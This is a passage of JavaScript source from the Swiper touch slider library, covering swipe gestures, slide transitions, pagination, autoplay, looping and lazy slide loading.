                                _this.setWrapperTranslate(_this.positions.current);
                        }

                        // TouchEndTime
                        _this.times.end = (new Date()).getTime();

                        //Difference
                        _this.touches.diff = _this.touches.current - _this.touches.start
                        _this.touches.abs = Math.abs(_this.touches.diff)

                        _this.positions.diff = _this.positions.current - _this.positions.start
                        _this.positions.abs = Math.abs(_this.positions.diff)

                        var diff = _this.positions.diff;
                        var diffAbs = _this.positions.abs;
                        var timeDiff = _this.times.end - _this.times.start

                        if (diffAbs < 5 && (timeDiff) < 300 && _this.allowLinks == false) {
                                if (!params.freeMode && diffAbs != 0) _this.swipeReset()
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }

                        setTimeout(function () {
                                //Release inner links
                                if (params.preventLinks) {
                                        _this.allowLinks = true;
                                }
                                if (params.onSlideClick) {
                                        _this.allowSlideClick = true;
                                }
                        }, 100);

                        var maxPosition = maxWrapperPosition();

                        //Not moved or Prevent Negative Back Sliding/After-End Sliding
                        if (!_this.isMoved && params.freeMode) {
                                _this.isMoved = false;
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }
                        if (!_this.isMoved || _this.positions.current > 0 || _this.positions.current < -maxPosition) {
                                _this.swipeReset();
                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        _this.isMoved = false;

                        //Free Mode
                        if (params.freeMode) {
                                if (params.freeModeFluid) {
                                        var momentumDuration = 1000 * params.momentumRatio;
                                        var momentumDistance = _this.velocity * momentumDuration;
                                        var newPosition = _this.positions.current + momentumDistance
                                        var doBounce = false;
                                        var afterBouncePosition;
                                        var bounceAmount = Math.abs(_this.velocity) * 20 * params.momentumBounceRatio;
                                        if (newPosition < -maxPosition) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition + maxPosition < -bounceAmount) newPosition = -maxPosition - bounceAmount;
                                                        afterBouncePosition = -maxPosition;
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = -maxPosition;
                                        }
                                        if (newPosition > 0) {
                                                if (params.momentumBounce && _this.support.transitions) {
                                                        if (newPosition > bounceAmount) newPosition = bounceAmount;
                                                        afterBouncePosition = 0
                                                        doBounce = true;
                                                        allowMomentumBounce = true;
                                                } else newPosition = 0;
                                        }
                                        //Fix duration
                                        if (_this.velocity != 0) momentumDuration = Math.abs((newPosition - _this.positions.current) / _this.velocity)

                                        _this.setWrapperTranslate(newPosition);

                                        _this.setWrapperTransition(momentumDuration);

                                        if (params.momentumBounce && doBounce) {
                                                _this.wrapperTransitionEnd(function () {
                                                        if (!allowMomentumBounce) return;
                                                        if (params.onMomentumBounce) _this.fireCallback(params.onMomentumBounce, _this);
                                                        _this.callPlugins('onMomentumBounce');

                                                        _this.setWrapperTranslate(afterBouncePosition);
                                                        _this.setWrapperTransition(300);
                                                })
                                        }

                                        _this.updateActiveSlide(newPosition)
                                }
                                if (!params.freeModeFluid || timeDiff >= 300) _this.updateActiveSlide(_this.positions.current)

                                if (params.onTouchEnd) _this.fireCallback(params.onTouchEnd, _this);
                                _this.callPlugins('onTouchEnd');
                                return;
                        }

                        //Direction
                        direction = diff < 0 ? "toNext" : "toPrev"

                        //Short Touches
                        if (direction == "toNext" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipeNext(true);
                        }

                        if (direction == "toPrev" && (timeDiff <= 300)) {
                                if (diffAbs < 30 || !params.shortSwipes) _this.swipeReset()
                                else _this.swipePrev(true);
                        }

                        //Long Touches
                        var targetSlideSize = 0;
                        if (params.slidesPerView == 'auto') {
                                //Define current slide's width
                                var currentPosition = Math.abs(_this.getWrapperTranslate());
                                var slidesOffset = 0;
                                var _slideSize;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _slideSize = isH ? _this.slides[i].getWidth(true) : _this.slides[i].getHeight(true);
                                        slidesOffset += _slideSize;
                                        if (slidesOffset > currentPosition) {
                                                targetSlideSize = _slideSize;
                                                break;
                                        }
                                }
                                if (targetSlideSize > containerSize) targetSlideSize = containerSize;
                        } else {
                                targetSlideSize = slideSize * params.slidesPerView;
                        }
                        if (direction == "toNext" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipeNext(true)
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (direction == "toPrev" && (timeDiff > 300)) {
                                if (diffAbs >= targetSlideSize * 0.5) {
                                        _this.swipePrev(true);
                                } else {
                                        _this.swipeReset()
                                }
                        }
                        if (params.onTouchEnd) params.onTouchEnd(_this)
                        _this.callPlugins('onTouchEnd');
                }


/*==================================================
        noSwiping Bubble Check by Isaac Strack
    ====================================================*/

                function noSwipingSlide(el) {
/*This function is specifically designed to check the parent elements for the noSwiping class, up to the wrapper.
        We need to check parents because while onTouchStart bubbles, _this.isTouched is checked in onTouchStart, which stops the bubbling.
        So, if a text box, for example, is the initial target, and the parent slide container has the noSwiping class, the _this.isTouched
        check will never find it, and what was supposed to be noSwiping is able to be swiped.
        This function will iterate up and check for the noSwiping class in parents, up through the wrapperClass.*/

                        // First we create a truthy variable, which is that swiping is allowd (noSwiping = false)
                        var noSwiping = false;

                        // Now we iterate up (parentElements) until we reach the node with the wrapperClass.
                        do {

                                // Each time, we check to see if there's a 'swiper-no-swiping' class (noSwipingClass).
                                if (el.className.indexOf(params.noSwipingClass) > -1) {
                                        noSwiping = true; // If there is, we set noSwiping = true;
                                }

                                el = el.parentElement; // now we iterate up (parent node)
                        } while (!noSwiping && el.parentElement && el.className.indexOf(params.wrapperClass) == -1); // also include el.parentElement truthy, just in case.
                        // because we didn't check the wrapper itself, we do so now, if noSwiping is false:
                        if (!noSwiping && el.className.indexOf(params.wrapperClass) > -1 && el.className.indexOf(params.noSwipingClass) > -1) noSwiping = true; // if the wrapper has the noSwipingClass, we set noSwiping = true;
                        return noSwiping;
                }

/*==================================================
        Swipe Functions
    ====================================================*/
                _this.swipeNext = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipeNext');
                        var currentPosition = _this.getWrapperTranslate();
                        var newPosition = currentPosition;
                        if (params.slidesPerView == 'auto') {
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i + 1]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.floor(Math.abs(currentPosition) / Math.floor(groupSize)) * groupSize + groupSize);
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        };
                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'next');
                        return true
                }
                _this.swipePrev = function (internal) {
                        if (!internal && params.loop) _this.fixLoop();
                        if (!internal && params.autoplay) _this.stopAutoplay(true);
                        _this.callPlugins('onSwipePrev');

                        var currentPosition = Math.ceil(_this.getWrapperTranslate());
                        var newPosition;
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 1; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition == _this.snapGrid[i]) {
                                                newPosition = -_this.snapGrid[i - 1]
                                                break;
                                        }
                                        if (-currentPosition > _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                        } else {
                                var groupSize = slideSize * params.slidesPerGroup;
                                newPosition = -(Math.ceil(-currentPosition / groupSize) - 1) * groupSize;
                        }

                        if (newPosition > 0) newPosition = 0;

                        if (newPosition == currentPosition) return false;
                        swipeToPosition(newPosition, 'prev');
                        return true;

                }
                _this.swipeReset = function () {
                        _this.callPlugins('onSwipeReset');
                        var currentPosition = _this.getWrapperTranslate();
                        var groupSize = slideSize * params.slidesPerGroup;
                        var newPosition;
                        var maxPosition = -maxWrapperPosition();
                        if (params.slidesPerView == 'auto') {
                                newPosition = 0;
                                for (var i = 0; i < _this.snapGrid.length; i++) {
                                        if (-currentPosition === _this.snapGrid[i]) return;
                                        if (-currentPosition >= _this.snapGrid[i] && -currentPosition < _this.snapGrid[i + 1]) {
                                                if (_this.positions.diff > 0) newPosition = -_this.snapGrid[i + 1]
                                                else newPosition = -_this.snapGrid[i]
                                                break;
                                        }
                                }
                                if (-currentPosition >= _this.snapGrid[_this.snapGrid.length - 1]) newPosition = -_this.snapGrid[_this.snapGrid.length - 1];
                                if (currentPosition <= -maxWrapperPosition()) newPosition = -maxWrapperPosition()
                        } else {
                                newPosition = currentPosition < 0 ? Math.round(currentPosition / groupSize) * groupSize : 0
                        }
                        if (params.scrollContainer) {
                                newPosition = currentPosition < 0 ? currentPosition : 0;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition()
                        }
                        if (params.scrollContainer && (containerSize > slideSize)) {
                                newPosition = 0;
                        }

                        if (newPosition == currentPosition) return false;

                        swipeToPosition(newPosition, 'reset');
                        return true;
                }

                _this.swipeTo = function (index, speed, runCallbacks) {
                        index = parseInt(index, 10);
                        _this.callPlugins('onSwipeTo', {
                                index: index,
                                speed: speed
                        });
                        if (params.loop) index = index + _this.loopedSlides;
                        var currentPosition = _this.getWrapperTranslate();
                        if (index > (_this.slides.length - 1) || index < 0) return;
                        var newPosition
                        if (params.slidesPerView == 'auto') {
                                newPosition = -_this.slidesGrid[index];
                        } else {
                                newPosition = -index * slideSize;
                        }
                        if (newPosition < -maxWrapperPosition()) {
                                newPosition = -maxWrapperPosition();
                        };

                        if (newPosition == currentPosition) return false;

                        runCallbacks = runCallbacks === false ? false : true;
                        swipeToPosition(newPosition, 'to', {
                                index: index,
                                speed: speed,
                                runCallbacks: runCallbacks
                        });
                        return true;
                }

                function swipeToPosition(newPosition, action, toOptions) {
                        var speed = (action == 'to' && toOptions.speed >= 0) ? toOptions.speed : params.speed;

                        if (_this.support.transitions || !params.DOMAnimation) {
                                _this.setWrapperTranslate(newPosition);
                                _this.setWrapperTransition(speed);
                        } else {
                                //Try the DOM animation
                                var currentPosition = _this.getWrapperTranslate();
                                var animationStep = Math.ceil((newPosition - currentPosition) / speed * (1000 / 60));
                                var direction = currentPosition > newPosition ? 'toNext' : 'toPrev';
                                var condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (_this._DOMAnimating) return;

                                anim();
                        }

                        function anim() {
                                currentPosition += animationStep;
                                condition = direction == 'toNext' ? currentPosition > newPosition : currentPosition < newPosition;
                                if (condition) {
                                        _this.setWrapperTranslate(Math.round(currentPosition));
                                        _this._DOMAnimating = true
                                        window.setTimeout(function () {
                                                anim()
                                        }, 1000 / 60)
                                } else {
                                        if (params.onSlideChangeEnd) _this.fireCallback(params.onSlideChangeEnd, _this);
                                        _this.setWrapperTranslate(newPosition);
                                        _this._DOMAnimating = false;
                                }
                        }

                        //Update Active Slide Index
                        _this.updateActiveSlide(newPosition);

                        //Callbacks
                        if (params.onSlideNext && action == 'next') {
                                _this.fireCallback(params.onSlideNext, _this, newPosition);
                        }
                        if (params.onSlidePrev && action == 'prev') {
                                _this.fireCallback(params.onSlidePrev, _this, newPosition);
                        }
                        //"Reset" Callback
                        if (params.onSlideReset && action == 'reset') {
                                _this.fireCallback(params.onSlideReset, _this, newPosition);
                        }

                        //"Next", "Prev" and "To" Callbacks
                        if (action == 'next' || action == 'prev' || (action == 'to' && toOptions.runCallbacks == true)) slideChangeCallbacks(action);
                }
/*==================================================
        Transition Callbacks
    ====================================================*/
                //Prevent Multiple Callbacks
                _this._queueStartCallbacks = false;
                _this._queueEndCallbacks = false;

                function slideChangeCallbacks(direction) {
                        //Transition Start Callback
                        _this.callPlugins('onSlideChangeStart');
                        if (params.onSlideChangeStart) {
                                if (params.queueStartCallbacks && _this.support.transitions) {
                                        if (_this._queueStartCallbacks) return;
                                        _this._queueStartCallbacks = true;
                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                        _this.wrapperTransitionEnd(function () {
                                                _this._queueStartCallbacks = false;
                                        })
                                } else _this.fireCallback(params.onSlideChangeStart, _this, direction)
                        }
                        //Transition End Callback
                        if (params.onSlideChangeEnd) {
                                if (_this.support.transitions) {
                                        if (params.queueEndCallbacks) {
                                                if (_this._queueEndCallbacks) return;
                                                _this._queueEndCallbacks = true;
                                                _this.wrapperTransitionEnd(function (swiper) {
                                                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                                })
                                        } else _this.wrapperTransitionEnd(function (swiper) {
                                                _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                        })
                                } else {
                                        if (!params.DOMAnimation) {
                                                setTimeout(function () {
                                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                                }, 10)
                                        }
                                }
                        }
                }

/*==================================================
        Update Active Slide Index
    ====================================================*/
                _this.updateActiveSlide = function (position) {
                        if (!_this.initialized) return;
                        if (_this.slides.length == 0) return;
                        _this.previousIndex = _this.activeIndex;
                        if (typeof position == 'undefined') position = _this.getWrapperTranslate();
                        if (position > 0) position = 0;

                        if (params.slidesPerView == 'auto') {
                                var slidesOffset = 0;
                                _this.activeIndex = _this.slidesGrid.indexOf(-position);
                                if (_this.activeIndex < 0) {
                                        for (var i = 0; i < _this.slidesGrid.length - 1; i++) {
                                                if (-position > _this.slidesGrid[i] && -position < _this.slidesGrid[i + 1]) {
                                                        break;
                                                }
                                        }
                                        var leftDistance = Math.abs(_this.slidesGrid[i] + position)
                                        var rightDistance = Math.abs(_this.slidesGrid[i + 1] + position)
                                        if (leftDistance <= rightDistance) _this.activeIndex = i;
                                        else _this.activeIndex = i + 1;
                                }
                        } else {
                                _this.activeIndex = Math[params.visibilityFullFit ? 'ceil' : 'round'](-position / slideSize);
                        }

                        if (_this.activeIndex == _this.slides.length) _this.activeIndex = _this.slides.length - 1;
                        if (_this.activeIndex < 0) _this.activeIndex = 0;

                        // Check for slide
                        if (!_this.slides[_this.activeIndex]) return;

                        // Calc Visible slides
                        _this.calcVisibleSlides(position);

                        // Mark visible and active slides with additonal classes
                        var activeClassRegexp = new RegExp("\\s*" + params.slideActiveClass);
                        var inViewClassRegexp = new RegExp("\\s*" + params.slideVisibleClass);

                        for (var i = 0; i < _this.slides.length; i++) {
                                _this.slides[i].className = _this.slides[i].className.replace(activeClassRegexp, '').replace(inViewClassRegexp, '');
                                if (_this.visibleSlides.indexOf(_this.slides[i]) >= 0) {
                                        _this.slides[i].className += ' ' + params.slideVisibleClass;
                                }

                        }
                        _this.slides[_this.activeIndex].className += ' ' + params.slideActiveClass;

                        //Update loop index
                        if (params.loop) {
                                var ls = _this.loopedSlides;
                                _this.activeLoopIndex = _this.activeIndex - ls;
                                if (_this.activeLoopIndex >= _this.slides.length - ls * 2) {
                                        _this.activeLoopIndex = _this.slides.length - ls * 2 - _this.activeLoopIndex;
                                }
                                if (_this.activeLoopIndex < 0) {
                                        _this.activeLoopIndex = _this.slides.length - ls * 2 + _this.activeLoopIndex;
                                }
                        } else {
                                _this.activeLoopIndex = _this.activeIndex;
                        }
                        //Update Pagination
                        if (params.pagination) {
                                _this.updatePagination(position);
                        }
                }
/*==================================================
        Pagination
    ====================================================*/
                _this.createPagination = function (firstInit) {
                        if (params.paginationClickable && _this.paginationButtons) {
                                removePaginationEvents();
                        }
                        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
                        if (params.createPagination) {
                                var paginationHTML = "";
                                var numOfSlides = _this.slides.length;
                                var numOfButtons = numOfSlides;
                                if (params.loop) numOfButtons -= _this.loopedSlides * 2
                                for (var i = 0; i < numOfButtons; i++) {
                                        paginationHTML += '<' + params.paginationElement + ' class="' + params.paginationElementClass + '"></' + params.paginationElement + '>'
                                }
                                _this.paginationContainer.innerHTML = paginationHTML;
                        }
                        _this.paginationButtons = $$('.' + params.paginationElementClass, _this.paginationContainer);
                        if (!firstInit) _this.updatePagination()
                        _this.callPlugins('onCreatePagination');
                        if (params.paginationClickable) {
                                addPaginationEvents();
                        }
                }

                function removePaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.removeEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function addPaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.addEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function paginationClick(e) {
                        var index;
                        var target = e.target || e.srcElement;
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                if (target === pagers[i]) index = i;
                        }
                        _this.swipeTo(index)
                }
                _this.updatePagination = function (position) {
                        if (!params.pagination) return;
                        if (_this.slides.length < 1) return;
                        var activePagers = $$('.' + params.paginationActiveClass, _this.paginationContainer);
                        if (!activePagers) return;

                        //Reset all Buttons' class to not active
                        var pagers = _this.paginationButtons;
                        if (pagers.length == 0) return;
                        for (var i = 0; i < pagers.length; i++) {
                                pagers[i].className = params.paginationElementClass
                        }

                        var indexOffset = params.loop ? _this.loopedSlides : 0;
                        if (params.paginationAsRange) {
                                if (!_this.visibleSlides) _this.calcVisibleSlides(position)
                                //Get Visible Indexes
                                var visibleIndexes = [];
                                for (var i = 0; i < _this.visibleSlides.length; i++) {
                                        var visIndex = _this.slides.indexOf(_this.visibleSlides[i]) - indexOffset

                                        if (params.loop && visIndex < 0) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 + visIndex;
                                        }
                                        if (params.loop && visIndex >= _this.slides.length - _this.loopedSlides * 2) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 - visIndex;
                                                visIndex = Math.abs(visIndex)
                                        }
                                        visibleIndexes.push(visIndex)
                                }

                                for (i = 0; i < visibleIndexes.length; i++) {
                                        if (pagers[visibleIndexes[i]]) pagers[visibleIndexes[i]].className += ' ' + params.paginationVisibleClass;
                                }

                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass;
                                }

                        } else {
                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                }

                        }

                }
                _this.calcVisibleSlides = function (position) {
                        var visibleSlides = [];
                        var _slideLeft = 0,
                                _slideSize = 0,
                                _slideRight = 0;
                        if (isH && _this.wrapperLeft > 0) position = position + _this.wrapperLeft;
                        if (!isH && _this.wrapperTop > 0) position = position + _this.wrapperTop;

                        for (var i = 0; i < _this.slides.length; i++) {
                                _slideLeft += _slideSize;
                                if (params.slidesPerView == 'auto') _slideSize = isH ? _this.h.getWidth(_this.slides[i], true) : _this.h.getHeight(_this.slides[i], true);
                                else _slideSize = slideSize;

                                _slideRight = _slideLeft + _slideSize;
                                var isVisibile = false;
                                if (params.visibilityFullFit) {
                                        if (_slideLeft >= -position && _slideRight <= -position + containerSize) isVisibile = true;
                                        if (_slideLeft <= -position && _slideRight >= -position + containerSize) isVisibile = true;
                                } else {

                                        if (_slideRight > -position && _slideRight <= ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft >= -position && _slideLeft < ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft < -position && _slideRight > ((-position + containerSize))) isVisibile = true;
                                }

                                if (isVisibile) visibleSlides.push(_this.slides[i])

                        }
                        if (visibleSlides.length == 0) visibleSlides = [_this.slides[_this.activeIndex]]

                        _this.visibleSlides = visibleSlides;
                }

/*==========================================
        Autoplay
    ============================================*/
                var autoplayTimeoutId = undefined;
                _this.startAutoplay = function () {
                        if (typeof autoplayTimeoutId !== 'undefined') return false;
                        if (!params.autoplay) return;
                        _this.callPlugins('onAutoplayStart');
                        autoplay();
                }
                _this.stopAutoplay = function (internal) {
                        if (autoplayTimeoutId) clearTimeout(autoplayTimeoutId);
                        autoplayTimeoutId = undefined;
                        if (internal && !params.autoplayDisableOnInteraction) {
                                _this.wrapperTransitionEnd(function () {
                                        autoplay();
                                })
                        }
                        _this.callPlugins('onAutoplayStop');
                }

                function autoplay() {
                        autoplayTimeoutId = setTimeout(function () {
                                if (params.loop) {
                                        _this.fixLoop();
                                        _this.swipeNext(true);
                                } else if (!_this.swipeNext(true)) _this.swipeTo(0);
                                _this.wrapperTransitionEnd(function () {
                                        if (typeof autoplayTimeoutId !== 'undefined') autoplay();
                                })
                        }, params.autoplay)
                }
/*==================================================
        Loop
    ====================================================*/
                _this.loopCreated = false;
                _this.removeLoopedSlides = function () {
                        if (_this.loopCreated) {
                                for (var i = 0; i < _this.slides.length; i++) {
                                        if (_this.slides[i].getData('looped') === true) _this.wrapper.removeChild(_this.slides[i]);
                                }
                        }
                }

                _this.createLoop = function () {
                        if (_this.slides.length == 0) return;
                        if (params.slidesPerView == 'auto') {
                                _this.loopedSlides = params.loopedSlides || 1;
                        } else {
                                _this.loopedSlides = params.slidesPerView + params.loopAdditionalSlides;
                        }

                        if (_this.loopedSlides > _this.slides.length) {
                                _this.loopedSlides = _this.slides.length;
                        }

                        var slideFirstHTML = '',
                                slideLastHTML = '',
                                i;
                        var slidesSetFullHTML = '';
/**
                loopedSlides is too large if loopAdditionalSlides are set.
                Need to divide the slides by maximum number of slides existing.
                
                @author        Tomaz Lovrec <tomaz.lovrec@blanc-noir.at>
        */
                        var numSlides = _this.slides.length;
                        var fullSlideSets = Math.floor(_this.loopedSlides / numSlides);
                        var remainderSlides = _this.loopedSlides % numSlides;
                        // assemble full sets of slides
                        for (i = 0; i < (fullSlideSets * numSlides); i++) {
                                var j = i;
                                if (i >= numSlides) {
                                        var over = Math.floor(i / numSlides);
                                        j = i - (numSlides * over);
                                }
                                slidesSetFullHTML += _this.slides[j].outerHTML;
                        }
                        // assemble remainder slides
                        // assemble remainder appended to existing slides
                        for (i = 0; i < remainderSlides; i++) {
                                slideLastHTML += _this.slides[i].outerHTML;
                        }
                        // assemble slides that get preppended to existing slides
                        for (i = numSlides - remainderSlides; i < numSlides; i++) {
                                slideFirstHTML += _this.slides[i].outerHTML;
                        }
                        // assemble all slides
                        var slides = slideFirstHTML + slidesSetFullHTML + wrapper.innerHTML + slidesSetFullHTML + slideLastHTML;
                        // set the slides
                        wrapper.innerHTML = slides;

                        _this.loopCreated = true;
                        _this.calcSlides();

                        //Update Looped Slides with special class
                        for (i = 0; i < _this.slides.length; i++) {
                                if (i < _this.loopedSlides || i >= _this.slides.length - _this.loopedSlides) _this.slides[i].setData('looped', true);
                        }
                        _this.callPlugins('onCreateLoop');

                }

                _this.fixLoop = function () {
                        var newIndex;
                        //Fix For Negative Oversliding
                        if (_this.activeIndex < _this.loopedSlides) {
                                newIndex = _this.slides.length - _this.loopedSlides * 3 + _this.activeIndex;
                                _this.swipeTo(newIndex, 0, false);
                        }
                        //Fix For Positive Oversliding
                        else if (_this.activeIndex > _this.slides.length - params.slidesPerView * 2) {
                                newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
                                _this.swipeTo(newIndex, 0, false);
                        }
                }

/*==================================================
        Slides Loader
    ====================================================*/
                _this.loadSlides = function () {
                        var slidesHTML = '';
                        _this.activeLoaderIndex = 0;
                        var slides = params.loader.slides;
                        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView * (1 + params.loader.surroundGroups);
                        for (var i = 0; i < slidesToLoad; i++) {
                                if (params.loader.slidesHTMLType == 'outer') slidesHTML += slides[i];
                                else {
                                        slidesHTML += '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                        }
                        _this.wrapper.innerHTML = slidesHTML;
                        _this.calcSlides(true);
                        //Add permanent transitionEnd callback
                        if (!params.loader.loadAllSlides) {
                                _this.wrapperTransitionEnd(_this.reloadSlides, true);
                        }
                }

                _this.reloadSlides = function () {
                        var slides = params.loader.slides;
                        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'), 10)
                        if (newActiveIndex < 0 || newActiveIndex > slides.length - 1) return //<-- Exit
                        _this.activeLoaderIndex = newActiveIndex;
                        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView * params.loader.surroundGroups)
                        var lastIndex = Math.min(newActiveIndex + params.slidesPerView * (1 + params.loader.surroundGroups) - 1, slides.length - 1)
                        //Update Transforms
                        if (newActiveIndex > 0) {
                                var newTransform = -slideSize * (newActiveIndex - firstIndex)
                                _this.setWrapperTranslate(newTransform);
                                _this.setWrapperTransition(0);
                        }
                        //New Slides
                        if (params.loader.logic === 'reload') {
                                _this.wrapper.innerHTML = '';
                                var slidesHTML = '';
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                                _this.wrapper.innerHTML = slidesHTML;
                        } else {
                                var minExistIndex = 1000;
                                var maxExistIndex = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var index = _this.slides[i].data('swiperindex');
                                        if (index < firstIndex || index > lastIndex) {
                                                _this.wrapper.removeChild(_this.slides[i]);
                                        } else {
                                                minExistIndex = Math.min(index, minExistIndex)
                                                maxExistIndex = Math.max(index, maxExistIndex)
                                        }
                                }
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        if (i < minExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                                        }
                                        if (i > maxExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.appendChild(newSlide);
                                        }
                                }
                        }
                        //reInit
                        _this.reInit(true);
                }

/*==================================================
        Make Swiper
    ====================================================*/

                function makeSwiper() {
                        _this.calcSlides();
                        if (params.loader.slides.length > 0 && _this.slides.length == 0) {
                                _this.loadSlides();
                        }
                        if (params.loop) {
                                _this.createLoop();
                        }
                        _this.init();
                        initEvents();
                        if (params.pagination) {
                                _this.createPagination(true);
                        }

                        if (params.loop || params.initialSlide > 0) {
                                _this.swipeTo(params.initialSlide, 0, false);
                        } else {
                                _this.updateActiveSlide(0);
                        }
                        if (params.autoplay) {
                                _this.startAutoplay();
                        }
                        /**
                         * Set center slide index.
                         * 
                         * @author        Tomaz Lovrec <tomaz.lovrec@gmail.com> 
                         */
                        _this.centerIndex = _this.activeIndex;

                        // Callbacks
                        if (params.onSwiperCreated) _this.fireCallback(params.onSwiperCreated, _this);
                        _this.callPlugins('onSwiperCreated');
                }

                makeSwiper();
        }

Swiper.prototype = {
        plugins: {},

/*==================================================
        Wrapper Operations
    ====================================================*/
        wrapperTransitionEnd: function (callback, permanent) {
                var a = this,
                        el = a.wrapper,
                        events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
                        i;

                function fireCallBack() {
                        callback(a);
                        if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
                        if (!permanent) {
                                for (i = 0; i < events.length; i++) {
                                        a.h.removeEventListener(el, events[i], fireCallBack);
                                }
                        }
                }

                if (callback) {
                        for (i = 0; i < events.length; i++) {
                                a.h.addEventListener(el, events[i], fireCallBack);
                        }
                }
        },

        getWrapperTranslate: function (axis) {
                var el = this.wrapper,
                        matrix, curTransform, curStyle, transformMatrix;

                // automatic axis detection
                if (typeof axis == 'undefined') {
                        axis = this.params.mode == 'horizontal' ? 'x' : 'y';
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        curStyle = window.getComputedStyle(el, null);
                        if (window.WebKitCSSMatrix) {
                                transformMatrix = new WebKitCSSMatrix(curStyle.webkitTransform);
                        } else {
                                transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
                                matrix = transformMatrix.toString().split(',');
                        }

                        if (axis == 'x') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[12]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[4]);
                        }
                        if (axis == 'y') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[13]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[5]);
                        }
                } else {
                        if (axis == 'x') curTransform = parseFloat(el.style.left, 10) || 0;
                        if (axis == 'y') curTransform = parseFloat(el.style.top, 10) || 0;
                }
                return curTransform || 0;
        },

        setWrapperTranslate: function (x, y, z) {
                var es = this.wrapper.style,
                        coords = {
                                x: 0,
                                y: 0,
                                z: 0
                        },
                        translate;

                // passed all coordinates
                if (arguments.length == 3) {
                        coords.x = x;
                        coords.y = y;
                        coords.z = z;
                }

                // passed one coordinate and optional axis
                else {
                        if (typeof y == 'undefined') {
                                y = this.params.mode == 'horizontal' ? 'x' : 'y';
                        }
